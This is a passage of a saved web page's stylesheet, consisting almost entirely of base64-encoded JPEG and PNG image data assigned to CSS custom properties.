6lZHzCGzTtjoB6UFdXLIWR+Z81K6XUcK0+xZ4cUmm1aiiik9PjQnVbFShmrE5pIWSB0AoSNum+++inFRh0oiUo1qBWgBrX7vH7NFHpikhwUqRuPBW4\/wpooHLLBJQsrO5qB3AeRp4jzGilYf4WigC8BKxWiSkhJpWv4+I30VRL7uu526mvX+\/REsK+XxNduvQU676IjCutdz4V33\/[base64]\/G\/vx\/uc852nen2PYnYLGXjUbHSDcNwZJcyTwtmfALhtpbzRfkonys\/pi7JmdGY5Hxxe61q6xsHb3b54\/c3u4eJi7SGx0bR1A7TqcDqoM9IpXAEqBWvmzGbk6n\/AJ3gUd1svIU7fMAe\/ZTWm1Eeo69j1zdVHllB3ozJbUR0STqHaT\/dxhkdFt3ezjYikc4B17tDyGY4VfY3L3HDBznMusqhsZIAM+69qate7ZbmoLTRkudaYf1G9fi0DzXHN9T3g3lLGPdVzBzlbY2ZW7Fr9mbmR4Nnht10hW65WZhmMi0z416gFascvVvZYQyuO8tl1pbVUjoo\/SLtj+pftF3XgdP263\/b93k+Z0DH+3fRh5+V9nN7c4P+FrmkYk0IX18\/Tr3i2G07bbJwOdsEgstsjtZreraseARKHMdQSMeSTUVDqkYrAOQ+7HL79gLCvdBjFm9wOON\/t8cxrl1uchHKeGXV6E7Khw5WbxW0Xi4wLey36zsC+MONSUoCG3xWuu22HL7GU6bZ0ouQaOa4Up0xBpiM8COgOdFk+63dDj3YTh1xzLtLNJs\/NrmcQW21ubq264nkxfcS2jj7bW28YdKXW7m1cWsc0h5pqDf8Ri3BpGVYNmzWeQZ7jnYGnTaOQLUpMf13mbhjJUXnY7LP\/wCsYPRFpFNTTNEhNy2X3XPNSXfOfiDn\/wAtB5L5O77z\/lXL+Qz8g57e3d5yy4frlu55HSa3E\/8ATfXTCxuAZDGGMY0Ua0ALAEzAMNuFzkzrrZpKpjbrXr\/0BTVqZ\/cKHzi\/WdCe5K1AhxS4foL821V1bQgW8nuQgB32j7F0XjvdDftuc2K\/peWLQMT\/AJwA\/iZLg2Q+AkBFMNSt6+nZnnGvs6sfL\/vZt95xDNOSPb7ZWofEnGdxvcVi2z+R+RVJxPH7td8YXNh5Suy2j9+X3pKGU+gllQU42tSSN84Jx7cO4\/[base64]\/MOIr+bcfZlLiKRkUXxN5BYb53Cd\/q+33c8nKLeN3v2znAPOLnvNoGNYHRR10+z\/mNa0OGoZY29jH1KfdZ9OrLJDXGF9dyXitd3Szn3t2z56c7iE4wnVs3AWiO82u5cdZUyQoCbbktqLqE\/umZKE+lrM9zezHEO6Nn+YmjZBvxZWG7hAqQRVuoDCaM5ivQkscCarCcN7p8l4PeflXPdLYh9JIpMWkg0NCfUw54toa01agNK7wPYp9R32z\/UJwVOT8KZSiFnVkt0eVyDwvlEqFF5N4+kPdkeS7JtbLpTkmJqnEoi3u3h2C+miXCy+Fso+a3cHtryfttuztt3+MG3c5winZjFMB1ac2upiWOAcPAijj7b4py7ZOZ2AvttcRM1o9yN2DoyfHoW+DhnkaOq0b4dx7flVuelDX\/DprQOtFtVSDQDBIStVSpW4JP4noKdNtFPQdEAv5eu+\/h+Hw0UtG6vNI7j406Ur46KZFU9K\/2PXREQrvv8KCvT4+GiIqjceXX79ETncAAEpAp8P7tFK2hxCiQqSUpTTx71EBBPkPEqHj4aHLDNTJaXO0dpHcf9JoRXaqgR+kkeGpRVrScSc0T6VVGx+4HofL7tU43Aemjs+qIFyhCSoAnpWm\/wB\/nqLpo2nTX1IvpbKSQa\/NQfjQ1ptqzlkL3eSCpwWJvcJJuMDgjlyfa\/V\/eRsIuqwWSfVTEUG2ri42E\/PVuE4smn+WuuD\/AKm4N0vP098ustl1m\/m2eRlG1DnROLBO0EY1MWoEdW1HVZzj7GN3q1fLTR7ozyr0+0rmXtPOV3s7Tzb0uexFusp2PJ\/[base64]\/TMPJoEN9yG5kuURHErburd0kNLVAhuAsMRQlxaVuOVTdXXE7vgs8TbQPj5TE1r5blpc2S3kcA4QWz2kOiMQIE0oo98lWgtazG2kv3e80xOLHsPpc0kEHxDhiFXz7jPpW8Ec1y38u4jzC+e3XkRbkuZXHYUfI+M75LkhJUzfcDmuxnrXBcdR3O\/0uU2kqKj+3VWmvYnaX9f\/AHe7fMt9o57axco4\/btDGySPdbbnHH1petDmXJpkLqJxNBWTqsvyXlHIeXbVZbNyC6fcWm3ue6EuFZAZA1p1vzfQNAa4+qmBJCou9wXsQ91vtZeuWY5NiluuePW0pWxzDw1IXe8FhMOuJa\/qOT456UfL+PEkLK3HHYa4raalS6b6+p\/ZX9Z\/Zju9NDtWy7hLY8omo0bfuLBb3Jd1ZBKC61uj1HtS63dI64Lns1lcQAtp7luMTU1P1A508PvWiHJnLN8uUPG8RcatVvaxeyyLVFv2Ow4caffjNnyrnIyG6XtlouZJdpEuapYmyvUeKOxBAbbQgewbXcIb+Me0WlzcDQUIp\/MMwfirBr4rUuZG92mQ6iCcG4UAa3IDy6HFDkTOMEz6bL5Gs+C4pw\/cWLRj2Mu8e4MvKJ+FKctViZiZLmsW55ler5crOnL5sM3C4WtMtyJHuDqxGDbJ7E7hxLedw4\/vUW9ba8xzQEHA4OxrpcK+prsnNOBBWqb9tUG9bTLx7dT+Zsrhp1F1A4dG6Tm1zDQtcMQQOmCa435XzXFL\/EucW4ZLgnI+D3mA\/DlRZM+x5Xhd3t4TKhP2iVWHfLAf277brKEKQUhaVUAUFK+h\/b3uFt\/N9pc+8gY2aRui6tnEPjIcOjXCjo39A4enI+fzz5xw2\/4XujYrSd7rVjibecDS+rCahxGTgammThiPLp39otk40+pOrGOb\/ejZuP8ADuUbFHnYtjfKFvtMqy2P3TZRbpDaYeUe6e02ZbdvhJxRCRbo93tcZp6\/znFP3grZitpdtru\/3fiBn2Pgz7u44bHPSW0Eg9639IMsW3yH1mJriC6B7xWhZC5vyrnHLt827dyyDeJIbHmklsHMvPbDoSSQ1n5po\/y5JWA6bhjHe2dJkaQS8WCZFxVL4szPH1sYrauOs\/48uVsyHCbxi9stlketb0BxuTa7ri9\/xxuGZuPz0NpS4hh9UK4RlKafQ4hSk6XFnx\/l+xSRStbcbVO0tcMQ9rgcnBw1sljP8wDmuXHds5FzrgfIW38N1PBu0T6+p5kjlFOtXObJG8EZYOB6K9L2t+83Fee22MPy5m3YFzRHa\/38Y\/[base64]\/cgpVKnYUoTTw3FdtEqPtQHT+fnoodcM6pPfv4bKAGx3O1a\/joogAZKLJXQVJ6mvTrSlKbdKjRRRFXqbEjvpWu+wFQAOvWuiJKVFJ7VEhQ69pqFJ2psKVUqv3alc6mf9v1InQe4FJAqn9YNKfN0pXrsNU5QHR6g3p4ZIidK2mlqj1UpKR2t\/5SQD20B3G41j0WseZ5JeJN0mWu+pfNpltPRHID6Fpt8+LLbWxJjyk\/KH2ZLC1IUnyNOtNYbd4\/ehfBMxktrLG5j2OGpr2OaWua9pzDmkg\/HxVeKVzXglxFMviMlSJ74eKOIfbFj+M8mXG9ZDF44y7LZOMtFnGp19b4\/u8qC7dIDN6utqUuQ3Y7j6LjMN5bDjnqNFCwaVPyk74\/pdk4nM3eOE3BuNmubiQNtLj0yQVbr9mO41aZGihMIkAeWtcHV0kns\/G+SP3TVbXTWtu2MBLq\/OBhUDpTCvxWi0mVZcy4\/wAmyLi7NrDmVrcsdwYbvWKXVia5A\/[base64]\/ACgn5lDyHXXLT2okvbsRRsqzM4ZDzHgrtk4c4Z4dThRerj\/MEfP7HGtd2tjVvuy73cLkvMF3W7Tv6lj0q1piow26YiS5Y1wm5Tan\/wB2lPrOJdWy6lbdKZ+\/47sGwbKzbbWyYzfI7oyOvA+TV7eluiMMqWtLJGl7ZGBsgLsSQ1tLk+6yV0wcXQ6R6KAAHq4OzyoNJw6jGq5ffdrwvh\/[base64]\/cmP63hdpbs97x5x1uPd4j6ZUqSqY2kqHrCZ65X3FI9TcGtNek+Lcxst2tzNbytc7W55IOZe4uq4dMTpxxBFCvD3c7t7f7dvk0lzGTHLp0GlKtYwNGg5HTTLzyVo1191F3xHjQ4hksiBe7NFWpeKu3lAeueIulxK5n\/H5qlplQmJdO16ISqNX5gkK31ucl1t8M53Rn9O6e0CTSae4Ohe3+Jw\/hdmMq0wXH49k3O8B2lzRLbA1ZUVdHjWjDm0fzNxC14tHOtuz+DOtsr\/k9qzFWUWG54Xn9tyk2u0Y7bIYe\/q0ObZ40FVzXepM0sSLddIsxhcNbakrbWlQOsTNudze3I0aH7UY3NlicypfqpSjiaBgFQ9haQ4dQQtqtuN7ftNj6mzM3sTMfFKyTQ2MMxcC0DUXk0LJA4aKZGq67fYhzJlPOPtuxm\/57cG7xn2KXCdgeX31Cmu\/IpNnbjrtWSSQ2lCDLutnktKkLAAdkIWoAd1NeT+e7FZ7DyWa029obt8rBLG3+QPqHNxxo1wNK9CF7g7ZcjvuTcPgvd0IdukL3QSu\/7jmU0yYUHqYRq66gStuVgISUAmoVVPxB61I3I8ug1oR0gafBdDx6JAJKiPCngPA9dq+eqSuGufUEABtEFfIkAVIB6k1IB3PbX\/tP3DUFEl5PpSA4Ss91O3x3Hca9AR0Ow1FTZUqceqcDhKSCkiuwPTY+OoKDn6WmnyhGqhoQD8xoPGvb4\/AkfjojX6fU7wUP7goVNTsKHapNPE70G2oqslFZ28CRUj8gCetNEQJruCSsfoFNqUNa08FHp01KWg0NPUMkS+6oRXbb5R4iuxKt\/E9K+GpHte9pFaGn2\/FF9AWkhVSB2gJSCN6bgkg7032+zVi4VxpQovjuNrtl1ZMe5Qo8plQIo40FLGw7i2rqN+hGqTmsdg8AoMMVg7kn26YTyNil\/wALvtptWTYjk8MwMhwzK4ibrYLvDVRaWn21FLsd+OtIUy+ytt+O6kLaWlQrrX9149t+6Wj7K9hjns5PmY8VaaGoPQtc04sc0hzTiCr23vJoJRJC9zJGjAtzB+n1eS5zvch9Au84xepvJPs25PvvF+T\/APsvIxDJ75PVb5DLiVJNvt\/I1njrmOwnkqU3+3yCBOZDVEqe6nXAOVdhLPc7Q2m3GC6212Is75gljacNPsy0qymJBox1TV0pW32XMHRuDrtjg7\/uRmhNP52ZEeQrQY0VO3IGTfUA9l92Fk9yPEknLMJ9YswrhlVpTFgS4qFlsLxTlfG0zsXuIc7aMtTClYAp2p6DzxybsVZ7fUOivdj3Ek0eP\/Js3kkgAsJJaOpMMtcRUdFsMG+RXTtUD4p43YmlWuHU4fvGfksg4b7g\/bXzp+0tdwvbnFWXoV6reK8l+jaI0h5SQpz+iZKFqsVzbQKdpDyFkf5K689cy4Xz3i1s65t7Bm42XW5si6Zob\/fjaPzEVerXMLR1cVmrW5tZXhurS7wdh9+R8\/[base64]\/kYKOnYXEXEzjqlmkjcSQZHkn0k0aGrkN\/f3k91Ldudrhkdgx2BYOgaRgcM6iqylxN9OPhv274RkGO8Ncb2rKcXuyO3Ks9sr7uc3rIAhPaleRyDDbv8AZWmuqoz0KKyyTT5uuuowuuWjUDqYBmMR9mYPxAWLfOHk6sB55qqr3Y\/Szx27m65bw9LFsuqw9Km4jJ9NMJ18JLjvoBXa7FdcVsE0oTtrNWF45j2ukAxVrOXNbWtD5KqfiT2r8\/jmuwY9w7jmTW\/mJV3j2iHHgwZ0ltaXZKG1\/wDIW4rLkVWMN7uSXHylLLYK0KSoDW\/7FdXm3XLd02iURyA9MWuHUPZkQevXzqtI5FZ2O92T9q3aBstq7IGgc0\/zMdm1wzB\/Yrm+ROJeTrLLs3EHudxtji3muLDfmNWKdc4MvCOS7XGUEIy\/[base64]\/MIyZyN+\/yW3Mf+zjFyRciiSceuEPZq4sw2O1BlJCXUvFSkKApXy\/zXf38h35+5QAi3a0Rxg5ljK+ojAtLiSaHEYL1fwPjw4vxqPa3lpuS8ySkZa30q0eIaABUYE1Vz3EnN+Hcy2ovWWQm3ZNAjJcv2HS3QLrblgIDsqGSof1azOL\/wDHIbqUCiXAlWtaZJDctJaf6jRl9Pp+C3EsdHgflIwKyz6h2V4dxPSlKVSR9pHh089UKeCqe5XByQp3qAOqe7fqOlE77d56\/Zp5qoG6aeH0KQCCdh8ydwCqgA69vd40INaaKVxD316gfelJUV\/OduoqNq0qSoJ\/[base64]\/5Qak0\/DVAiiJ9JSpKalJAqFJIJBqT3AhQNdzqBDTmAUUOyjjfBswtVwtGQY\/b7lbLo041c7dMgw7hbLkhxHpqRPtM9iTbJyQk0AdaVTw31SkgimjMUrWujcKEOAc0jwLSCD9YUQS12tpId4jA\/aFU9zX9B36f\/NAuMyHiN54hyGc4p9Nx4veiwbKqQ4oqWbhg96bumLTUvHchpqL21+Xt1oV\/wBseL3kv5i1jdZXVfmgJaB\/yEltPIUWYtt+3GA6ZHCWIDJwFftFD+\/qsLYH9GfDvaTMcyjhvCrXyldo6HUMZe+4wjNbe0sUcTBxaUmPBiLLeylw3HVeA1at4LPZuBjkNzG3+Jx9Q89GVfMVNcleDeWzYGkVelKj\/wCSevNuvtjmlq+WW82Ga2opWzd7VPt6wpBIIV+6YbQoEmuxI1l7eyMJaHNLPGoNfvCtZZg\/EEFlUxjVwya136Bd8CmX2BlcZ5tNsnYumaq6h4KHbGIhIWZLMg\/K4y4FMrSaKBGszb+5FIHQV9zyxx\/crWTS8aX\/AC+avHxW0\/8AIsPxu7Z\/heLIy+ZZoT2QRZWOWV5xq5qaSHy56sN1Ta3SO5SO49iiR4a25lJY2uexokLcRQZ\/TosIQG1AJ0B3RC5cX4bcEuph2Sz43IW2W1zsds9ss0l0KoVpfct8SOuQmo6LJG2sla3Bh9ING9MMFayQskprzC165s9j\/DnuN4\/ufE\/N1rs\/IPH1yd\/dC13u3lu42S7pQUxcmxO9xlouOL5Xb00LM6ItDgICVhbZKDlIt3fGaRBtW+axk+1RSOLicz1HRU6Wj6EmAe23LBnmDHKfcRBtE5d0xiJkkuM3eMTU2560T9\/i7biY+SzbckDtmtLospCiwlRI1b3+9bjMCJMWUGTnE\/8A2Jwr9arWe0WcA9OkGvRrW\/bpAJPhUn4rKF2duVqkuRr1AuFolNEIcjXWDLtrqFoPzD05jLJFOgA21q09zI6olOmp+mKzsVu0DSwVp9y8+2ZTPsN0hX3H71ItN+t76ZVtudrl+lPjPj9JZUg1cQ4BRbRCkOD5VAjbVo6TSCGEtk8RmFdiBzsHUIV2fCOb5Rn\/ABpjmTZhaVWnIJiXo81JirhNXJuKopbvUeG4EriJuSQFlAHb3Vp8pGsxFI6WISPFHUx\/f9eZWPmiEU2lnyYUWWVOKUabdu\/hvv13rqbBTjTTGtUlR3O3Q7HuPX7Pt0UKAOq3Aou+iSg0O1Nhv1r8x1PQgA9Cqb3Ak1Hq8fFKS5skVUKClRTbb5QPOh6+epTVGBtQcahQ9Kkj5aEnft8jv+qo27dFdpYUQqpICaVp5UpX89ESkuAAmh7R0AG\/950RO9\/aD4VHTx\/6HUMRUnJEffQBX3+fX7eupGaGn221\/wCKJaXCDWoO1DUff5aONWkDMInm3T\/3U3UpXXetAkJ8aDy1SdbtcdVSKong+kUFSoGld9yfABO2wOqHsOwLcamn1ovpDw2T02NK+W58zqnoINHYIjbeG\/h81Kgnfpua\/wBqambGHDE0PgieLnyGh6EHu69KdNXb4myNGkAOHXJEy86ZifTloamNBAATMZZloHd1CUSW3U\/pG5ptpHDprroR9PFSubqFAaeaTFZt8JRXAgW2CtKUjvh26HEXvSoCo7Da9z131VDWg6gAD5YfgoAilcV9Hqnc0JKt+6tCT5k9DTUylcNIIaCSfwRKcCKDu6nbxp8SfLQKmYy44f2Ii7Uk\/q2\/V1J6bUO22pgSMVSIxwx+CAWmo2VUbgjbp4ipB21Akk1UzQDhQ6l89wjQLm2lq6W+33ZsJKQ1dYEW4IT1pT94w9QffqUgOFHAH4gKY+00+mupeBHwzCochEuLhmJRpIPcJDGOWlp5K\/1BSVpijtIUagjfUNDB8oA+pThznBusuqSca\/gpOXaq3AoAkUApQAdANkpT5AamRxOig+v6eKL1DVXQJ2Ar16b\/AJ6gnXzRBwlNUkUqRv8ADxpqNPFSlxPqFKgow4dtwTuTQeAqdq+Oo0Cl9wk1cnEmor08R9++oZKdmrAu+U5KFjv386HrXpTftptWmiuElHfU189606eGiJ8d9fHoafZQVpoidHdt08POv+OiJau6ia0pQ086eGqfo93\/APSn3IiR3\/P2+fj\/ACr4U1Qk9rVhXM\/b1T4p\/eg\/7qfdWm9aami01OutOla0+tEPmqa9tfv66ifd0D2afs+\/zUE+ju7hX+Nad35\/y1N\/SqNXz+fj5eVVFOHv9QU60PTu+P3apT6KjPPH4IU6PU7m+vZ\/prSn+rVx\/GKeCdE389Nq07d\/Lt1OieZ7t618etfhoif\/AB8fOnhX4V0RJV+oV\/R27efdXf7tQVPr60lXjTu7u4fprTtp+Go4\/UqR+b011eSI+pX408elPGnhXRVm0oMtVCjPfQ9a0NPKtNqeHXUMVTdn6\/FIHrdp89q93StPw1EU+tU3ascqedEs99D0\/wAvl12roqklNOGdEg9B3+Y6U612p4aGv1KmzTTpX6eKA76Hr40\/TWm+o\/DJSupXGupOIpQVr3eNa\/w1DH6lDDSNPzpwd\/d\/prv3VpT\/AE\/DUemCiaazqyqv\/9k=);\n    --savepage-url-17: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAF8AAABhCAYAAACwPH0oAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PilpzykAABP0SURBVHja7F0JdBRVFv2BsIogi4BhSWQLGHYNEINgUEEFxV1x3zcyKIrr6Ogs6gF1XCYjLijIHHdQAY+KgIAR2cImyBKWbBBAVARFZZ\/\/zP3269e\/uqu6K+kZknfOT1dXd1VX3Xr\/vfvu\/1VJOHz4sAqx7CRVQTZCt3t1e063J9WRYjmlrr5WzcV3jtcts5wO82ndWug2RrdGqpJZovD4+vpvum4n69ZOt\/a6ZeDTf9M3fPztmrodZMdQT7cfKhf42Ump+vVR3dJ0a61bA4fvDtftAd1+8um3++hWi71vpVtxZQKfws6Xul2mW5cwwBs7zcffvlO8f6CyhR0CP1+sW6Xby0iGZ+j2Efssw6ffvVC388W6wbrdUNli\/iDdhiGcLNOZep1gOxT\/h2A5FhpUXbdrdOut280O3xmHcLRQtwm6HTiSwU9wQTUHM+\/\/WrduUf7WB7qdJ9bN1u12UM2B4rNc3fpVdqo5V7e9WO6qW3KUh9Tdsm6rbmt122L57MTKEPMj2c+ChZwU5W8N1e153dazdZfrVqDbdWxdAWjtKVXgl9lGttwiyt+ikHWHbh10e4ytT2HLL+jWBvXE0irwy2yWz+HgId3mWy7O8MpGNd3YArY8gBK1D7\/9L\/H+7\/9DuDRHmLwUlXgFyAvOVsKWWyL0bI7xtz\/Rbb9uNfB+cZyAros8lgk5pR3osAH9bVDxuIK\/XbdmTAqIFfwfGfBkv1UA0C3ReurWX7dUnEs4UY+q\/5tAPOIC\/iHdZuh2JdNl5vvw++PBdN7T7dtyALqHKlNlSTrpi2TvJtTux2sNdr4z4wU+WR4D\/3TdnvHh969XZTr+mhj30wChoi\/YEoWOdJdAH4LEQs60AlSXzvUd7E8ysriAzwuhdj4eg1fgk+HVvXQ7FWCTGlvfxbY\/IFzmo3hcgpBqC6ELGfip8QZ\/qejStSsgTjdHTO4CqYHAaOty24Pw4kJIFXPg0b+43H6sbnczhhdX8DfBYzqAIWQK\/h+rNUUNQV28EyrcNJGUw9lK3VbrVgTmNN9BtghnR6NHtRWVPOWOhrrtjBf4ZNMBvgJbiBb82tB6+mN\/ht7Vcrk9efQ8RSpsmfRBwK\/zeAxEJbuiR6XiohPwx1i+m4AeGFfwvxGx1421YMyDwO6I901cbPsLwgaB\/QW8uQTrojXSk+4CmE09bJeGKjxu4PNi64Qw9I68qDNiNHlVdZf7X4LQVgjPpsr6e4\/H2Aw8PgXHSMfzmW5\/gwe\/4UKDWoNX6p0XY\/2Zur0VT\/DJ8\/ahy1ISvBAhI42FDreSxQYkwhUAe0UUHl0HAPVD+GqP0CHDF+WnDxCelgh9isLVoyAPq1XwyN5gBn435bN5BX8nklkmTnCSy+22wZPn4OS3KO+D5dVZIubVaWOX22cA\/AFgboY1HQPAbSrqDhE+4wo+2UblPI\/[base64]\/haxe0G5OcEwXAI9nyKw55qGYU9LrcwN+PMGO84DhVNu0kC6GjI0JHZ0t1OgUJ8iBbdwBMZyOq02jDl836MPDoQu4RlPQCVk88DnBNld0TVDlJ7K+WQw+pEPAV4qIBfzJUxeYutivC61xcgOp47edBc\/FiI9jy5+KzbOEAr6vIU1UaIEzm+nFw1aLcbgZbTg0DfIEKnvj0CF5\/ApNQ8KRu5QD8MObZZP9hy6SA3iTeOwF\/SPTUtp6OIjvpSd3ydRvlF\/iL2PJhHFwRwsU\/dTsXNO4JFRjvpUp1GtuOFzNn+Qg6OcNTur3J1k1WwePQTVVgVI7bHkgoU5AP+oKijo0K\/Owk0rBGgcXRRajpR9gpEQyhu4OwdRuTFmSC\/VAFBmfuUWWDM16Fq2T0mhTweSNnSCo6zLLuflU2VZLo8iYQifkOxzCLhakBIA5uTE6vbI3fjgn8rQgpx0OhtCWgwWBDCpKEHPmajKTaAvsgzzxHhU7c5fGWj1YRyJEmcNHQ30UODGl0BMbFLZdR1l4IU7tdbHeqeN+Bg18thu49nS1fb\/m8tQhvj1m+c5E4sLUQvkgzOg08fAr4ejF+k7zuijDAfwcF9DJQ3F0+hLLvWW9PFOcWzm4V7\/\/kR9hRorixyQ1j4cln4XfuRXLl8\/IXIPGZsp7yw+VobmlvERp552zko\/IYYStBT1eI4asixPsHWPWs\/lBGs5NuVDml42IFv9TBy7mdrdtf4a0E7B3ovjzzj0MYG6PsMjU3Plq1CAl+m88gJyCHrRbh9EvGiAZAJZVGReX5GuD+6L2cMVX7o5jLTqJw9EVCDHcj0pc242D3q9CZXXURlzMR7\/[base64]\/TnT8UadkwS4szjfRzgUuSDknIAOBl8n\/LBMraeCqZnI2w7C4rsQSRrE4MfFBWwk81h4NcO+82c0vv0BTCOEKg7ALwf4M8DravN9JTDPsboZCSwfgC8FaN7CidmLsBRgl0QI9qB3jYH7GU5+85moVa6AZ8GXDJw8dxMl3xVgJ\/jV8I1WkgJeC8lsaE+xHIC9x\/w5Ejjs\/0Z+DORUOvCAbKYimozPiJlBtTTIFccg5gv88JPojCMZHJy7Vo\/wTf0qj0LCW7oXVtQ0B5YPgC2VISq1m2R1UEktQXg4NVR4BS5VGaHomhKY+vuVbFPkC0JlyP9AH8WUyVPcqgH+sBLT0LosNE78qqrhbD1PZJYHvLLcjCKaX9UjKEsxRhd2EnoCaZn5okKnaSIJki8aZawF5vllP6q4\/4E0O8J+v1ev8H\/ii2fgUrODN11BbV0cyIfWLpmrgq9U309o24UomhQx8x0zhfe3A4akQlfz4MRcc9sYqldCvBdJ7sMVfD4iIVfTul1+gLUksD7BT5PXM1QYpux0IEOwO\/CRZunAvPhDXA8KWaEkRmMntSdgc\/[base64]\/4Y1\/ZPd8j4iUwwc9ObeHwdJYA3OYXYzGtiWz6TejHatjBsxNQlJHc\/hv0VQlj7BJLEx2I7PsUkakbkF\/gr2LJU9ZYLIKlCfBLV8FRRhHDP5zLFRPH5bsRbOvFPxWf8\/RWWfbdmx7hTHDtVutdZKHMb8Z4XZB3jDT7ns62EusfBGAmaOAos5hwHVjGDeTfR02tU8APwKKzc5MIR+oCO3o\/8sx5evYFtP9dhP9vgBOOFSCbP6YxY1D8\/7HskyhMgNWSyULQ2wrbTLOu2I\/S0Qp3QBEVPIi4gFWokB58CYAoc2FdDhA6b0RTAV5AX+oOVrYYUkYskvz+MMsunyjvN2qsQ8A2zMSNRfRn4mxE6Ehh33wjv+0w533lewoqxTJT7d8EjR7OK+msojEaJ3AG+Hk4Xp2N4iBVmPTye6884vraM4cUV\/FVCeVQsri5h1e+9LkUsYkwnMz49Bctj0NPG4X09sC0u29JFehvLa5gnFyEs+fEgvY0M\/C4qiluGqvkIfokocJwEpnNc7o9P7xuigm8tIrXwPJYXNoht3wH\/Px698RYoitOUf08wnM2Wz4xnwjUMwAyVEYNpIcQ3zp\/dGM8V7VWofj4FF\/k29AybZxb6dG7XWcS+Lx1qjbiAv1OEk14CCMXkADdWAA\/fA7ayx+ECvaj8e9ZnG8u6W8H93xC9tlgwvIR4gi9B5glvIWMOnTx4yo1IZqOV\/9Za9KaXcPySffH8dZEIs2ZwvVE03h8O\/OZRnFChQ1f8VZXNIuM6j1v70Qeg00QxlI3ku5rlkktYfklzCH8NRfHH4\/5pfoH\/DLrVczEkoYGWuPksEmW+qjg7G0xsDQP1MpZ\/zC0\/ixxC41JRtPHEz7fpFDv4pD2XqX81IGbV8Zh0f2YnliS66UhGGf22WwGwHFvl089vx+sctu5kCynggz0rWY8+FhfApkEl++H5cpTJi3C035KI\/DKqSQYr++2gdB5jEVruBEg2mptl8eYky7q+Yv\/8wvRmy0tEr6gTK\/jy8SZehSMeI9N9BJ9k3Y8Qp+WzdQ4hqRvjyupqS2iYZ2FlH4hQxX+Dz6JbLAiG2X990SuiAl8+I\/8ejyB9FibuhzMKD1NBK23Wi52kbULtdAexq1gFPx8tBSzFPNOBelI3yAOGzkraSBrQxXDM3DBCXpvowc9OetxCmWhw5EEP++TdN1OF3pF4FvYn108Aj37CgbYtiFArcKbVVTCrPEuFzYskc8P1uagbqOfIkbZJglAY2+q5gMxOaq1bc\/rnBcdBCxmggrV1M7JPRoMMQ0EXn1HB08OlcVWxEXh6Aev2H7Plq0SR1pTF1ZViv58y4AYCJG75wgP5k7CmqsBdImay7HD0gEWMtXyuQu9ajGTzBd18SJCXFBxPJpJ7Mt7\/kHB4+HFFKnR+\/Vsop+kOvivFZ6UANNzMND5VegDzmP6MadD2dRlAJJSZ5+fT41keEftMZyDZpmjXgJebkEETn3axZP0YPv9LOTCtnyDw7Udh2BRAZ6owz\/RJhIdL8ClrN3bI3t+5OJgZDPz+DHz+MLsE\/G4+8+wbGCt5JIxwl6qCp3wbpnUpctQkFXw7EE3Kus9nwI03pzFHJAd43cW25HBTCXwakLgaGd506\/NA63hcphvYSLOfqCLPx+TyKhe9vsVnXdkJ5FtYUgYuPn\/Q0TbEaaKBpNnbZhq8h+an1UOoaIfQlY6e75bXb4HjUGKei\/MsUTml3yXqP78gfr6oYxTFwRx2FY3RDW\/jPRzw5jB1wkwG\/iAVGJIrEj2yqQp9ytQgHMt05dMt+BZLR89qgwudruzPXbOZAbkQVXXu72DnlB6yfTn05ojspPmCr9KJetWrmyM3mFuGmjKNZgSTLfg8TzK6iexR9LALVPk\/OpKSfmd4cQ+EEbce\/Sty0AbkoC9QAxxy+58jbCNZLwjwn4\/ipMzgczp6ECXd9y0Vp5ySQTTzNaYW+mktEc7SVeD5a2keKvdVAHgtPDvPZf7zBH5umNLai61hFW4GA58qwg4Aw8abYwW+Jrw3GfnsFCynKHcS+naEj5UqMK9\/s\/L\/rkcr+HJOelGU+y4SXsdtvQp+olMs1gVenIIqmEJHM5fbfodQUYjQkQsP31cRcmso+Dml+3XcJ1pGj7J9NobERpn94TAVaTSWgiRoHt3YRXl\/rvN0hLs5yufnZHq1cHcjxvpQn9pgK2aWcjsVPNIVyRqjUMli9M6twkphYjnCWwfxWQH0nmIUk5\/4jmoMCZdrIrHYbwhhhs30DAM+aSKtICv0Q4GWrNzN6zfPRViL3vYRZBEaO2jg8FtGgyF5g6ao3KIi3c5fIWHHX1vPwDdcuSOL0eZRWskeLuhCXETzGPYVoH28KJqpQh\/9UgivbyF6w8lIriSqTTuSwJ+NyplsFOSD3h7pXS682jwdfEeYbRqit3FZ5CUUkcuFNHCtCn5uzlTkkArrAQnl\/J+gu6pgvTsSvVsNb16pnOfUhzPy3CHsPU3GNXdHdoCWtIMdU3ckXhOeipUfTxD0Ieb7YV8jJNQRMZo0\/03waDOVL1Z610sAPxTeTOvHqeAxglKwubcR9papwHN0qHe+eiSEHSOsDYLH5aMk31MOv3O5KBSnooJdaPluEpgOkQoaPqR\/B2ju1bq6osBPiPM\/oPftPJCEDYshbzYPzu4vLgoleXO3+m6EnMZwjgRckJYxSQc+\/lfQ\/wdrwoDfBeAbMuCpp50KGktMywz91UdYMqHQ1DcV8h9JjxTw+Z0wRj3liXOTCtyBUqyC70Y5kRVmxo6qAt+9\/SgqYyW0o44qcDM1zVQ4U4QiQz9t+6sCP4LtZPycesFghJrJWEeyNqmq68D3TcFXhO1SGBui8di8KvC9GZ\/09DReb1HBo2FS5zG9YQxb96Vy98zMKvCZvcOWUxnwJ6jA\/3A3Rgk5A\/yekvLF7LNxR4q8UJFGNz9PBE9XkBTMHE6aGHA0PH+rCsw7GqyCnw\/0tQoM+lR5vke7CczGGA2J0iSoM5ADlgD43ugpHzEHPKjc3y9W5fkW24cC62MVGMDJUoHZyTRns67F6bYi\/hdX5MEeaZ5vgOyhQqcTGiYkz5nCTlcHGaLK86M0uksxB5oPaUvNICXswwXKQ3KdF68D\/K8AAwDyle13g4hYnQAAAABJRU5ErkJggg==);\n    --savepage-url-18: 